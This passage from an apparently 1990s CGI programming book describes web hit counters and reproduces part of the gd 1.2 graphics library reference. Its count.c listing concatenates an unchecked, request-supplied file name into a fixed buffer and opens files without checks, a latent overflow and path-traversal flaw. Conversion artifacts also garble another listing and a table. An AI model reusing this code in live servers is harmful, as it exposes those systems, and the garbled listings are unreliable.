is a nice implementation of the second method of including counters as inline images. WWW Homepage Access Counter uses prebuilt gif images and concatenates them to generate a single gif image, as shown in Figure 10.7. The program is written in C and the code is available for you to look at on the Net. The original program was designed to run on a Unix operating system, but it has been ported to most other platforms, including the Windows NT platform.



**Figure 10.7.** *The WWW Homepage Access Counter.*



The WWW Homepage Access Counter keeps a record of the raw hits to a Web page. It generates a gif image of the number of hits and returns to the browser an inline image of the number of hits. The program also has a runtime option not to show the digit images; this way, the hits can be kept without displaying them. This program has a nice set of features that makes it different from most of the other inline counters. An upgraded version of this program is due to be released in November 1995.

The features of the WWW Homepage Access Counter version 1.5 follow:

- $\Box$  Server Side Include commands are not required.
- $\Box$  An ornamental 3D frame can be wrapped around the counter image with userdefined thickness and color.
- $\Box$  This program can be used for any number of Web pages.
- $\Box$  Any color of the counter image can be made transparent.
- $\Box$  The style of digits can be specified.
- $\Box$  Authorized host names can be placed in the configuration file.
- $\Box$  IP filtering is available through the configuration file.
- $\Box$  Advisory data file locking is available.
- $\Box$  Either a maximum number of digits can be set, or the counter can be displayed with an exact number of digits.
- $\Box$  A start-up counter value can be specified through the configuration file.
- $\Box$  The display of the counter can be turned off, while still maintaining a valid count of hits.



The WWW Homepage Access Counter uses a set of gif images and enables you to choose the style you want to use as your Web page counter. The WWW Homepage Access Counter has four installed digit styles, as shown in Figure 10.8, but you can use any image you want by adding your own digit style. A huge collection of gif digits is available at the Digit Mania page at

*http://cervantes.comptons.com/digits/digits.htm*



**10**

This counter is great for its versatility but unfortunately is rather brittle. It uses a large set of parameters that must be passed via the *QUERY\_STRING*. All the parameters must be included in the correct order, and they must be in lowercase. This produces the relatively complex link illustrated here:

```
<img src="/cgi-bin/
➥Count.cgi?ft=9|frgb=69;139;50|tr=0|trgb=0;0;0|wxh=15;20|md=6|dd=A|st=5|sh=1|df=count.dat"
➥align=absmiddle>;
```
Table 10.5 shows the parameters required in the *QUERY\_STRING*.



#### **Table 10.5. The parameters for calling the WWW Homepage Access Counter.**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**







If you take the time to look at the code available with this counter, there is a nice little program called StringImage, available in a separate file called strimage.c, that creates an image from a string. This handy little subroutine is worth your investigation for its versatility in generating any type of image.

## **Using the gd 1.2 Library to Generate Counter Images On-the-Fly**

The WWW Homepage Access Counter is a hybrid set of code that starts to take use of a graphics library specifically built for generating any type of graphics images on-the-fly. The WWW Homepage Access Counter performs part of the work itself by having a prebuilt set of gif images. But it is possible to use the gd 1.2 graphics library, which is outlined in next section, "Using the gd 1.2 Library to Produce Images On-the-Fly," to take care of all aspects of the graphics display of counters.

The program count.c is shown in Listing 10.15 in its entirety because of its compactness and how well it illustrates how the use of existing libraries can simplify complex tasks.

### **Listing 10.15. count.c—Using the gd 1.2 graphics library.**

```
01: #include <stdio.h>
02: #include <stdlib.h>
03: #include <string.h>
04: #include "gd.h"
05: #include "gdfontl.h"
06: #include "gdfonts.h"
07: #include <time.h>
08: #include <sys/types.h>
09: #include <sys/stat.h>
10: /* Look for the file in this directory: */
11: #define HTML_DIR "/sparky.a/masters/reme7117/public_html/count/"
12:
13: /* This is what I use to test locally - ignore */
14: /* #define HTML_DIR "D:\\cgi-bin\\count\\WinDebug\\" */
15:
16: int main(
17: int argc, char *argv[])
18: {
19: char html_dir[180] = HTML_DIR;
20: char *full_path;
21:
22: /* Output image */
23: gdImagePtr im_out;
24:
25: /* Color indexes */
26: int bg_color;
27: int fore_color;
28:
29: FILE *fp = NULL;
30: int access_count;
```

```
31: char count_string[8];
32: char template[9]= "00000000";
33: int i, k;
34:
35: full_path = strcat(html_dir, argv[1]);
36: if(argc!=2)
37: {
38: printf("Content-type: text/plain%c%c",10,10);
39: printf("Problem getting information: No file name specified");
40: return(1);
41: }
42:
43: /* Create output image, 67 by 18 pixels. */
44: im_out = gdImageCreate(67, 18);
45:
46: /* Allocate the colors */
47: bg_color = gdImageColorAllocate(im_out, 0, 0, 0);
48: fore_color = gdImageColorAllocate(im_out, 255, 255, 255);
49:
50: /* Set transparent color. */
51: /* gdImageColorTransparent(im_out, bg_color); */
52: /* Get the current count */
53:
       54: fp = fopen(full_path,"r");
55: fgets(count_string, 8, fp);
56: fclose(fp);
57:
58: /* Increment the count and write it back to the file */
59: sscanf(count_string,"%d",&access_count);
60: access_count++;
61: fp = fopen(full_path,"w");
62: fprintf(fp,"%d",access_count);
63: fclose(fp);
64:
65: /* Put formated string in output buffer */
66: for (i=8–strlen(count_string), k=0; i<8; i++, k++)
67: template[i] = count_string[k];
68:
69: /* Write the count string */
70: gdImageString(im_out, gdFontLarge, 2, 1, template, fore_color);
71:
72: /* Make output image interlaced
73: (allows "fade in" in some viewers, and in the latest Web
➥browsers) */
74: gdImageInterlace(im_out, 1);
75:
76: /* Write MIME header */
77: printf ("Content-type: image/gif%c%c",10,10);
78:
79: /* Write GIF */
80: gdImageGif(im_out, stdout);
81:
82: /* Clean up */
83: gdImageDestroy(im_out);
84:
85: return 0;
86: }
```
# **10**

**Sams.net Learning Center** *sams*<br>Quet



This program and a similar one called count2.c are available at

*http://sparky.cs.nyu.edu:8086/cgi.htm*

Unfortunately, this program provides very minimal support for the features you would like to find in access counters. File locking is not available, and neither is domain filtering. If you use this code, I recommend that you add both these features to your own version of count.c. Nevertheless, this is an excellent starting place for a straightforward and easy-to-understand image-producing access counter. The gd 1.2 library that this program makes such heavy and excellent use of is explained in the following section.

# **Using the gd 1.2 Library to Produce Images On-the-Fly**

gd is a graphics library written in C by Thomas Boutell and available at

*http://www.boutell.com/gd/*

It enables your code to quickly draw images complete with lines, arcs, text, and multiple colors; to cut and paste from other images; to flood fills; and write the result as a gif file. Use this section as a handy reference guide to Tom's gd 1.2 library.

However, gd is not a paint program. If you are looking for a paint program, try xpaint by David Koblas, available at

*ftp://ftp.netcom.com/pub/ko/koblas*

This package is for the X Window System; paint programs for the Mac and the PC are considerably easier to find.

To use gd, you need an ANSI C compiler. Any full-ANSI-standard C compiler should be adequate, although those with PCs will need to replace the makefile with one of their own. The cc compiler released with SunOS 4.1.3 is not an ANSI C compiler. Get gcc, which is freely available on the Net. See the Sun-related newsgroups for more information.

You also will want a gif viewer, if you do not already have one for your system, because you will need a good way to check the results of your work. lview is a good package for Windows PCs; xv is a good package for X11. There are gif viewers available for every graphics-capable computer out there, so consult newsgroups relevant to your particular system.

The gd library enables you to create gif images on-the-fly. To use gd in your program, include the file gd.h, and link with the libgd.a library produced by "make libgd.a", under Unix. You need to adapt the makefile for your needs if you are using a non-Unix operating system, but this is very straightforward.

**M <sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



If you want to use the provided fonts, include gdfontt.h, gdfonts.h, gdfontmb.h, gdfontl.h, and/or gdfontg.h. If you are not using the provided makefile and/or a library-based approach, be sure to include the source modules as well in your project. A short example of how to use the gd libraries is illustrated in Listing 10.16. A more advanced example, gddemo.c, is included in the distribution.

```
Listing 10.16. Using the gd library.
```

```
01: /* Bring in gd library functions */
02: #include "gd.h"
03:
04: /* Bring in standard I/O so we can output the GIF to a file */
05: #include <;stdio.h>;
06:
07: int main() {
08: /* Declare the image */
09: <A HREF="#gdImagePtr">gdImagePtr im;
10: /* Declare an output file */
11: FILE *out;
12: /* Declare color indexes */
13: int black;
14: int white;
15:
16: /* Allocate the image: 64 pixels across by 64 pixels tall */
17: im = <A HREF="#gdImageCreate">gdImageCreate(64, 64);
18:
19: /* Allocate the color black (red, green and blue all minimum).
20: Since this is the first color in a new image, it will
21: be the background color. */
22: black = <A HREF="#gdImageColorAllocate">gdImageColorAllocate(im, 0, 0,
➥0);
23:
24: /* Allocate the color white (red, green and blue all maximum). */
25: white = <A HREF="#gdImageColorAllocate">gdImageColorAllocate(im, 255,
➥255, 255);
26:
27: /* Draw a line from the upper left to the lower right,
28: using white color index. */
29: <A HREF="#gdImageLine">gdImageLine(im, 0, 0, 63, 63, white);
30:
31: /* Open a file for writing. "wb" means "write binary", important
32: under MSDOS, harmless under Unix. */
33: out = fopen("test.gif", "wb");
34:
35: /* Output the image to the disk file. */
36: <A HREF="#gdImageGif">gdImageGif(im, out);
37:
       38: /* Close the file. */
39: fclose(out);
40:
41: /* Destroy the image in memory. */
42: <A HREF="#gdImageDestroy">gdImageDestroy(im);
43: }
```




When executed, this program creates an image, allocates two colors (the first color allocated becomes the background color), draws a diagonal line (note that 0,0 is the upper left corner), writes the image to a gif file, and destroys the image.

## **Global Types**

The gd library uses several global types for communication between its functions. These types are used to communicate the structure of fonts and images and to point to those structures.

### *gdFont*

*gdFont* is a font structure used to declare the characteristics of a font. Please see the files gdfontl.c and gdfontl.h for an example of the proper declaration of this structure. You can provide your own font data by providing such a structure and the associated pixel array. You can determine the width and height of a single character in a font by examining the *w* and *h* members of the structure.

### *gdFontPtr*

*gdFontPtr* is a pointer to a font structure. Text-output functions expect this as their second argument, following the *gdImagePtr* argument. Two such pointers are declared in the provided *include* files gdfonts.h and gdfontl.h.

### *gdImage*

*gdImage* is the data structure in which gd stores images. *gdImageCreate* returns a pointer to this type, and the other functions expect to receive a pointer to this type as their first argument. You may read the members *sx* (size on X axis), *sy* (size on Y axis), *colorsTotal* (total colors), *red* (red component of colors; an array of 256 integers between 0 and 255), *green* (green component of colors), *blue* (blue component of colors), and *transparent* (index of transparent color, –1 if none).

## *gdImagePtr*

*gdImagePtr* is a pointer to an image structure. *gdImageCreate* returns this type, and the other functions expect it as the first argument.

### *gdPoint*

*gdPoint* represents a point in the coordinate space of the image. It is used by *gdImagePolygon* and *gdImageFilledPolygon*.



### *gdPointPtr*

*gdPointPtr* is a pointer to a *gdPoint* structure. It is passed as an argument to *gdImagePolygon* and *gdImageFilledPolygon*.

## **Create, Destroy, and File Functions**

The functions for creating, loading, and saving files, unless otherwise noted, return a *gdImagePtr* to the image being created, loaded, or saved. On failure, a *NULL* pointer will be returned. Failure with these functions most often occurs because the file is corrupt or does not contain a gif image. The file associated with the image is not closed. All images used by these functions eventually must be destroyed using *gdImageDestroy()*.

### *gdImageCreate*

*gdImageCreate* is called to create images. You invoke this function with the X and Y dimensions of the desired image. Use the following code:

*gdImageCreate(sx, sy)*

### *gdImageCreateFromGd*

*gdImageCreateFromGd* is called to load images from *gd* format files. Invoke this function with an already opened pointer to a file containing the desired image in the *gd* file format, which is specific to *gd* and intended for very fast loading. (It is not intended for compression; for compression, use gif.) You can inspect the *sx* and *sy* members of the image to determine its size. Use this code:

```
gdImageCreateFromGd(FILE *in)
```
### *gdImageCreateFromGif*

*gdImageCreateFromGif* is called to load images from gif format files. You invoke this function with an already opened pointer to a file containing the desired image. You can inspect the *sx* and *sy* members of the image to determine its size. Use the following code:

*gdImageCreateFromGif(FILE \*in)*

## *gdImageCreateFromXbm*

*gdImageCreateFromXbm* is called to load images from X bitmap format files. Invoke this function with an already opened pointer to a file containing the desired image. You can inspect the *sx* and *sy* members of the image to determine its size. Use this code:

```
gdImageCreateFromXbm(FILE *in)
```


### *gdImageDestroy*

*gdImageDestroy* is used to free the memory associated with an image. It is important to invoke this function before exiting your program or assigning a new image to a *gdImagePtr* variable. Use this code:

```
gdImageDestroy(gdImagePtr im)
```
### *gdImageGd*

*gdImageGd* outputs the specified image to the specified file in the *<A HREF="#gdformat">gd image* format. The file must be open for writing. Under MS-DOS, it is important to use "wb" as opposed to simply "w" as the mode when opening the file, and under Unix there is no penalty for doing so. Use this code:

*void gdImageGd(gdImagePtr im, FILE \*out)*

The *gdImage* format is intended for fast reads and writes of images your program will need frequently to build other images. It is not a compressed format and is not intended for general use.

### *gdImageGif*

*gdImageGif* outputs the specified image to the specified file in gif format. The file must be open for writing. Under MS-DOS, it is important to use "wb" as opposed to simply "w" as the mode when opening the file, and under Unix there is no penalty for doing so. Use this code:

```
void gdImageGif(gdImagePtr im, FILE *out)
```
### *gdImageInterlace*

*gdImageInterlace* is used to determine whether an image should be stored in a linear fashion (where lines will appear on the display from first to last) or in an interlaced fashion (where the image will "fade in" over several passes). By default, images are not interlaced. Use this code:

*gdImageInterlace(gdImagePtr im, int interlace) (FUNCTION)*

A nonzero value for the interlace argument turns on interlace; a zero value turns it off. Note that interlace has no effect on other functions and has no meaning unless you save the image in gif format; the *gd* and *xbm* formats do not support interlace.

When a gif is loaded with *gdImageCreateFromGif*, interlace is set according to the setting in the gif file.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



Note that many gif viewers and Web browsers do not support interlace. However, the interlaced gif still should display; it simply appears all at once, just as other images do.

## **Drawing Functions**

The *gdImageFillToBorder* and *gdImageFill* functions are recursive. It is not the most naive implementation possible, and the implementation is expected to improve, but there always will be degenerate cases in which the stack can become very deep. This can be a problem in MS-DOS and Microsoft Windows environments. (Of course, in a Unix or Windows NT environment with a proper stack, this is not a problem at all.)

### *gdImageArc*

*gdImageArc* is used to draw a partial ellipse centered at the given point, with the specified width and height in pixels. The arc begins at the position in degrees specified by *s* and ends at the position specified by *e*. The arc is drawn in the color specified by the last argument. A circle can be drawn by beginning from 0 degrees and ending at 360 degrees, with width and height being equal. *e* must be greater than *s*. Values greater than 360 are interpreted modulo 360. Use this code:

*void gdImageArc(gdImagePtr im, int cx, int cy, int w, int h, int s, int e, int* ➥*color)*

### *gdImageDashedLine*

*gdImageDashedLine* is provided solely for backwards compatibility with gd 1.0. New programs should draw dashed lines using the normal *gdImageLine* function and the new *gdImageSetStyle* function.

*gdImageDashedLine* is used to draw a dashed line between two endpoints (x1,y1 and x2,y2). The line is drawn using the color index specified. The portions of the line that are not drawn are left transparent so that the background is visible. Use this code:

*void gdImageDashedLine(gdImagePtr im, int x1, int y1, int x2, int y2, int color)*

## *gdImageFill*

*gdImageFill* floods a portion of the image with the specified color, beginning at the specified point and flooding the surrounding region of the same color as the starting point. For a way of flooding a region defined by a specific border color rather than by its interior color, see "gdImageFillToBorder."





**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

The fill color can be *gdTiled*, resulting in a tile fill using another image as the tile. The tile image cannot be transparent, however. If the image you want to fill with has a transparent color index, call *gdImageTransparent* on the tile image and set the transparent color index to –1 to turn off its transparency. Use this code:

```
void gdImageFill(gdImagePtr im, int x, int y, int color)
```
### *gdImageFilledPolygon*

*gdImageFilledPolygon* is used to fill a polygon with the vertices (at least three) specified, using the color index specified. See also "gdImagePolygon." Use this code:

*void gdImageFilledPolygon(gdImagePtr im, gdPointPtr points, int pointsTotal, int* ➥*color)*

### *gdImageFilledRectangle*

*gdImageFilledRectangle* is used to draw a solid rectangle with the two corners (upper left first, then lower right) specified, using the color index specified. Use this code:

```
void gdImageFilledRectangle(gdImagePtr im, int x1, int y1, int x2, int y2, int
➥color)
```
### *gdImageFillToBorder*

*gdImageFillToBorder* floods a portion of the image with the specified color, beginning at the specified point and stopping at the specified border color. For a way of flooding an area defined by the color of the starting point, see "gdImageFill."

The border color cannot be a special color such as  $q\sigma$ *Tiled*; it must be a proper solid color. The fill color can be *gdTiled*, however. Use this code:

*void gdImageFillToBorder(gdImagePtr im, int x, int y, int border, int color)*

### *gdImageLine*

*gdImageLine* is used to draw a line between two endpoints (x1,y1 and x2,y2).

The line is drawn using the color index specified. Note that the color index can be an actual color returned by *gdImageColorAllocate* or one of *gdStyled*, *gdBrushed*, or *gdStyledBrushed*. Use this code:

*void gdImageLine(gdImagePtr im, int x1, int y1, int x2, int y2, int color)*



### *gdImagePolygon*

*gdImagePolygon* is used to draw a polygon with the vertices (at least three) specified, using the color index specified. See also "gdImageFilledPolygon." Use this code:

```
void gdImagePolygon(gdImagePtr im, gdPointPtr points, int pointsTotal, int
➥color)
```
## *gdImageRectangle*

*gdImageRectangle* is used to draw a rectangle with the two corners (upper left first, then lower right) specified, using the color index specified. Use this code:

*void gdImageRectangle(gdImagePtr im, int x1, int y1, int x2, int y2, int color)*

## *gdImageSetBrush*

A *brush* is an image used to draw wide, shaped strokes in another image. Just as a paintbrush is not a single point, a brush image does not need to be a single pixel. Any gd image can be used as a brush, and by setting the transparent color index of the brush image with *gdImageColorTransparent*, a brush of any shape can be created. All line-drawing functions, such as *gdImageLine* and *gdImagePolygon*, will use the current brush if the special "color" *gdBrushed* or *gdStyledBrushed* is used when calling them.

*gdImageSetBrush* is used to specify the brush to be used in a particular image. You can set any image to be the brush. If the brush image does not have the same color map as the first image, any colors missing from the first image will be allocated. If not enough colors can be allocated, the closest colors already available will be used. This allows arbitrary gifs to be used as brush images. It also means, however, that you should not set a brush unless you actually will use it; if you set a rapid succession of different brush images, you quickly can fill your color map and the results will not be optimal. Use this code:

*void gdImageSetBrush(gdImagePtr im, gdImagePtr brush)*

You do not need to take any special action when you are finished with a brush. As for any other image, if you will not be using the brush image for any further purpose, you should call *gdImageDestroy*. You must not use the color *gdBrushed* if the current brush has been destroyed; you can, of course, set a new brush to replace it.

## *gdImageSetPixel*

*gdImageSetPixel* sets a pixel to a particular color index. Always use this function or one of the other drawing functions to access pixels; do not access the pixels of the *gdImage* structure directly. Use this code:

```
void gdImageSetPixel(gdImagePtr im, int x, int y, int color)
```


### *gdImageSetStyle*

It is often desirable to draw dashed lines, dotted lines, and other variations on a broken line. *gdImageSetStyle* can be used to set any desired series of colors, including a special color that leaves the background intact, to be repeated during the drawing of a line.

To use *gdImageSetStyle*, create an array of integers and assign them the desired series of color values to be repeated. You can assign the special color value *gdTransparent* to indicate that the existing color should be left unchanged for that particular pixel (allowing a dashed line to be attractively drawn over an existing image). Use this code:

```
void gdImageSetStyle(gdImagePtr im, int *style, int styleLength)
```
Then, to draw a line using the style, use the normal *gdImageLine* function with the special color value *gdStyled*.

As of version 1.1.1, the style array is copied when you set the style, so you do not need to be concerned with keeping the array around indefinitely. This should not break existing code that assumes that styles are not copied.

You also can combine styles and brushes to draw the brush image at intervals instead of in a continuous stroke. When creating a style for use with a brush, the style values are interpreted differently; zero (0) indicates pixels at which the brush should not be drawn, whereas one (1) indicates pixels at which the brush should be drawn. To draw a styled, brushed line, you must use the special color value *gdStyledBrushed*. For an example of this feature in use, see gddemo.c (provided in the gd library distribution).

### *gdImageSetTile*

A *tile* is an image used to fill an area with a repeated pattern. Any gd image can be used as a tile, and by setting the transparent color index of the tile image with *gdImageColorTransparent*, a tile that allows certain parts of the underlying area to shine through can be created. All region-filling functions, such as *gdImageFill* and *gdImageFilledPolygon*, will use the current tile if the special "color" *gdTiled* is used when calling them.

*gdImageSetTile* is used to specify the tile to be used in a particular image. You can set any image to be the tile. If the tile image does not have the same color map as the first image, any colors missing from the first image will be allocated. If not enough colors can be allocated, the closest colors already available will be used. This allows arbitrary gifs to be used as tile images. It also means, however, that you should not set a tile unless you actually will use it; if you set a rapid succession of different tile images, you quickly can fill your color map and the results will not be optimal. Use this code:

*void gdImageSetTile(gdImagePtr im, gdImagePtr tile)*



You do not need to take any special action when you are finished with a tile. As for any other image, if you will not be using the tile image for any further purpose, you should call *gdImageDestroy*. You must not use the color *gdTiled* if the current tile has been destroyed; you can, of course, set a new tile to replace it.

## **Query Functions**

The Query functions set includes a set of macros to use to access the *gdImage* color structure. Use these macros rather than accessing the color structure members directly. Each macro follows the following syntax:

*int gdImageColor(gdImagePtr im, int color)*

